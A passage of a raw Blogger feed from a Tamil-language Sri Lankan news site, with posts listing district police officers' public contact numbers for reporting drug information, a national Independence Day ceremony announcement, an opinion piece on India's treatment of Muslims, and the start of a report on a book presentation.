justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாங்கேசன்துறை SP\u0026nbsp; அம்பேபிட்டிய 071-8591315\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சி SSP ஜயசாந்த டி சில்வா 071-8591347\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுல்லைத்தீவு SSP ரத்னவீர\u0026nbsp; 071-8591374\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமன்னார் SSP எரிக் ரஞ்சித் 071-8591363\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவவுனியா SSP சோமரத்ன விஜேமுனி 071-8591340\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமட்டக்களப்பு SSP ஜி.லலித் லீலாரத்ன 071-8591127\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதிருகோணமலை SSP சந்திரபால 071-8591170\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅம்பாறை SSP பி.பி.கஸ்தூரி ஆராச்சி 071-8591145\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகந்தளாய் SSP சஞ்சீவ பண்டார 071-8591187\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு மத்திய SSP குமாரசிங்க 071-8591551\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு தெற்கு SSP லூசியன் 071-8591577\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு வடக்கு SSP புஷ்பகுமார 071-8591565\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநுகேகொட SSP தெஹிதெனிய 071-8591641\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகல்கிஸ்ஸை SSP அசோக குணசேகர 071-8591661\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகம்பஹா SSP சனத் அமரசிங்க 071-8591608\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளனி SSP ஏ.எச்.நுவான் அசங்க 071-8591589\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநீர்கொழும்பு SSP பிமல் பெரேரா 071-8591626\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாணந்துறை SSP நிஷாந்த டி சில்வா 071-8591674\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளுத்துறை SSP ரமிது சந்திமால் 071-8591688\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஹோமாகம SSP சந்தன லியனகே 071-8592113\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்டி: SSP அனுருத்த ஹக்மன (071-8591042)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமாத்தறை: SP ஜெயமினி குமார (071-8591433)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாலி: SSP அமல் எதிரிமன்னே (071-8591452)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅனுராதபுரம்: SSP திலின ஹேவா (071-8591200)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகுருநாகல்: SSP திஸ்ஸ விதானகே (071-8591244)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇரத்தினபுரி: SSP P. M. ஜயரத்ன (071-8591382)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6300677611248499148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html","title":"போதைப்பொருள் தகவல்களை வழங்க"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s72-c\/police_30_09_2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1648639167065802000"},"published":{"$t":"2026-01-20T10:13:00.003+01:00"},"updated":{"$t":"2026-01-20T10:13:48.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s553\/615967219_1333657875455915_347478521072689683_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"553\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s16000\/615967219_1333657875455915_347478521072689683_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த ஆண்டுக்கான (2026) சுதந்திர தினத்தின் தேசிய வைபவம் கொழும்பு சுதந்திர சதுக்கத்தில் நடத்த அரசாங்கம் முடிவு செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி, 78வது , தேசிய சுதந்திர தின வைபவம்\u0026nbsp; பிப்ரவரி 4 ஆம் திகதி காலை ஜனாதிபதி அனுரகுமார திசாநாயக்க தலைமையில் சுதந்திர சதுக்கத்தில் நடைபெறவுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1648639167065802000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html","title":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s72-c\/615967219_1333657875455915_347478521072689683_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8929641128558238407"},"published":{"$t":"2026-01-20T09:23:00.002+01:00"},"updated":{"$t":"2026-01-20T09:24:20.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s668\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eஉத்தரப் பிரதேசம் 19-01-2026 அன்று பரேலியில் ஒரு வீட்டிற்குள் தொழுகை நடத்தியதற்காக 12 முஸ்லிம்கள் மீது வழக்குப் பதிவு செய்யப்பட்டது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eபிரதமர் மோடி,  UAE அதிபரை 19-01-2026 அன்று  அன்புடன் அரவணைத்தார்.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவீட்டில் முஸ்லிம் பிரார்த்திப்பதும், தொழுவதும்கூட  ஒரு சட்டம் ஒழுங்கு பிரச்சினையாக கருதி வழக்கு போடப்படுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெளிநாடுகளுக்குப் போகும் இந்திய அரசியல்வாதிகள், முஸ்லிம் தலைவர்களை கட்டிப்பிடிப்பதும், இஸ்லாமிய தலைவர்கள் இந்தியா வந்தால் அவர்களை காரில் அழைத்துச் செல்வதும், அரவணைப்பதும், பரிசளிப்பதும் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த முரண்பாடு நிறைய பேசுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆம், ஆம் முஸ்லிம்கள் குறித்து இந்தியா இரட்டை வேடமிடுகிறது. முஸ்லிம் ஆட்சியர்கள் குருடர்கள் அல்லது செவிடர்கள். ஆகவே அவர்களின் மௌனம் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது அரசியல் பற்றியது அல்ல. இது கண்ணியம், சமத்துவம், பயமின்றி வாழும் உரிமை பற்றியது.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8929641128558238407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html","title":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4316479396188355142"},"published":{"$t":"2026-01-20T08:44:00.004+01:00"},"updated":{"$t":"2026-01-20T08:45:07.533+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s1599\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s16000\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதற்பொழுது இலங்கைக்கு வருகை தந்துள்ள தமிழ்நாடு சட்டசபை உறுப்பினர் ஆளூர் ஷாநவாஸ், இசைமுரசு\u0026nbsp; நாகூர் ஈ. எம். ஹனிபா\u0026nbsp; நூற்றாண்டு மலரை\u0026nbsp; ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸ் தலைவர் பாராளுமன்ற உறுப்பினர்\u0026nbsp; ரவூப் ஹக்கீம் அவர்களுக்கு ஞாயிற்றுக்கிழமை (18) மாலை\u0026nbsp; வழங்கி வைத்து\u0026nbsp; \u0026nbsp;உரையாடினார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் போது இலங்கை நெய்னார் சமூகநல காப்பகம் தலைவர் இம்ரான் நெய்னார் உடனிருந்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 